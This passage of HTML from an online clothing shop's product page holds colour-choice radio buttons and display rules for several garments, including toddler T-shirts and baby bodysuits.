	<input type="radio" id="tmcp_choice_18_11_198696eeaf64f156" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_11"><span class="tc-label-wrap tmhexcolor_18-11-198696eeaf64f156"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_12_199696eeaf64f3ff">
	<input type="radio" id="tmcp_choice_18_12_199696eeaf64f3ff" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_12"><span class="tc-label-wrap tmhexcolor_18-12-199696eeaf64f3ff"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_13_200696eeaf64f61e">
	<input type="radio" id="tmcp_choice_18_13_200696eeaf64f61e" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_13"><span class="tc-label-wrap tmhexcolor_18-13-200696eeaf64f61e"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_14_201696eeaf64f81c">
	<input type="radio" id="tmcp_choice_18_14_201696eeaf64f81c" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_18-14-201696eeaf64f81c"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_15_202696eeaf64fa43">
	<input type="radio" id="tmcp_choice_18_15_202696eeaf64fa43" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_15"><span class="tc-label-wrap tmhexcolor_18-15-202696eeaf64fa43"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_16_203696eeaf64fc55">
	<input type="radio" id="tmcp_choice_18_16_203696eeaf64fc55" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_18-16-203696eeaf64fc55"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7d8.94603810"
	data-logic="{&quot;element&quot;:&quot;6930745750e7d8.94603810&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Light Blue_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_19 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_0_204696eeaf65000a">
	<input type="radio" id="tmcp_choice_19_0_204696eeaf65000a" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_19-0-204696eeaf65000a"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_1_205696eeaf650235">
	<input type="radio" id="tmcp_choice_19_1_205696eeaf650235" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_19-1-205696eeaf650235"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_2_206696eeaf65046f">
	<input type="radio" id="tmcp_choice_19_2_206696eeaf65046f" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_19-2-206696eeaf65046f"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_3_207696eeaf65068b">
	<input type="radio" id="tmcp_choice_19_3_207696eeaf65068b" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_19-3-207696eeaf65068b"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_4_208696eeaf650881">
	<input type="radio" id="tmcp_choice_19_4_208696eeaf650881" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_19-4-208696eeaf650881"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_19_5_209696eeaf650a8f">
	<input type="radio" id="tmcp_choice_19_5_209696eeaf650a8f" name="tmcp_radio_19" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_5"><span class="tc-label-wrap tmhexcolor_19-5-209696eeaf650a8f"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7e4.67246250"
	data-logic="{&quot;element&quot;:&quot;6930745750e7e4.67246250&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Light Blue_4&quot;:[&quot;&quot;],&quot;Sport Grey_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Butter_7&quot;:[&quot;&quot;],&quot;Apple_8&quot;:[&quot;&quot;],&quot;#6cbe4c_9&quot;:[&quot;&quot;],&quot;Yellow_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_20 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_0_210696eeaf650e0c">
	<input type="radio" id="tmcp_choice_20_0_210696eeaf650e0c" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_20-0-210696eeaf650e0c"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_1_211696eeaf651022">
	<input type="radio" id="tmcp_choice_20_1_211696eeaf651022" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_20-1-211696eeaf651022"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_2_212696eeaf651264">
	<input type="radio" id="tmcp_choice_20_2_212696eeaf651264" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_20-2-212696eeaf651264"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_3_213696eeaf65145c">
	<input type="radio" id="tmcp_choice_20_3_213696eeaf65145c" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_3"><span class="tc-label-wrap tmhexcolor_20-3-213696eeaf65145c"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_4_214696eeaf65166c">
	<input type="radio" id="tmcp_choice_20_4_214696eeaf65166c" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_4"><span class="tc-label-wrap tmhexcolor_20-4-214696eeaf65166c"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_5_215696eeaf65186c">
	<input type="radio" id="tmcp_choice_20_5_215696eeaf65186c" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_5"><span class="tc-label-wrap tmhexcolor_20-5-215696eeaf65186c"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_6_216696eeaf651a94">
	<input type="radio" id="tmcp_choice_20_6_216696eeaf651a94" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_20-6-216696eeaf651a94"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_7_217696eeaf651cbc">
	<input type="radio" id="tmcp_choice_20_7_217696eeaf651cbc" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Butter_7"><span class="tc-label-wrap tmhexcolor_20-7-217696eeaf651cbc"><span class="tmhexcolorimage radio-image" alt="Butter" ></span><span class="tc-label radio-image-label">Butter</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_8_218696eeaf651ee1">
	<input type="radio" id="tmcp_choice_20_8_218696eeaf651ee1" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Apple_8"><span class="tc-label-wrap tmhexcolor_20-8-218696eeaf651ee1"><span class="tmhexcolorimage radio-image" alt="Apple" ></span><span class="tc-label radio-image-label">Apple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_9_219696eeaf6520fe">
	<input type="radio" id="tmcp_choice_20_9_219696eeaf6520fe" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#6cbe4c_9"><span class="tc-label-wrap tmhexcolor_20-9-219696eeaf6520fe"><span class="tmhexcolorimage radio-image" alt="#6cbe4c" ></span><span class="tc-label radio-image-label">#6cbe4c</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_20_10_220696eeaf652353">
	<input type="radio" id="tmcp_choice_20_10_220696eeaf652353" name="tmcp_radio_20" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_10"><span class="tc-label-wrap tmhexcolor_20-10-220696eeaf652353"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7f9.96090607"
	data-logic="{&quot;element&quot;:&quot;6930745750e7f9.96090607&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy_2&quot;:[&quot;&quot;],&quot;Light Blue_3&quot;:[&quot;&quot;],&quot;Light Pink_4&quot;:[&quot;&quot;],&quot;Yellow_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_21 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_0_221696eeaf6526ce">
	<input type="radio" id="tmcp_choice_21_0_221696eeaf6526ce" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_21-0-221696eeaf6526ce"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_1_222696eeaf6528f1">
	<input type="radio" id="tmcp_choice_21_1_222696eeaf6528f1" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_21-1-222696eeaf6528f1"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_2_223696eeaf652af3">
	<input type="radio" id="tmcp_choice_21_2_223696eeaf652af3" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_2"><span class="tc-label-wrap tmhexcolor_21-2-223696eeaf652af3"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_3_224696eeaf652d0a">
	<input type="radio" id="tmcp_choice_21_3_224696eeaf652d0a" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_3"><span class="tc-label-wrap tmhexcolor_21-3-224696eeaf652d0a"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_4_225696eeaf652f06">
	<input type="radio" id="tmcp_choice_21_4_225696eeaf652f06" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_4"><span class="tc-label-wrap tmhexcolor_21-4-225696eeaf652f06"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_21_5_226696eeaf653142">
	<input type="radio" id="tmcp_choice_21_5_226696eeaf653142" name="tmcp_radio_21" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Yellow_5"><span class="tc-label-wrap tmhexcolor_21-5-226696eeaf653142"><span class="tmhexcolorimage radio-image" alt="Yellow" ></span><span class="tc-label radio-image-label">Yellow</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e802.17485214"
	data-logic="{&quot;element&quot;:&quot;6930745750e802.17485214&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Army Green_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Light Grey_4&quot;:[&quot;&quot;],&quot;Blue_5&quot;:[&quot;&quot;],&quot;Dark Pink_6&quot;:[&quot;&quot;],&quot;Apricot_7&quot;:[&quot;&quot;],&quot;Khaki_8&quot;:[&quot;&quot;]}"
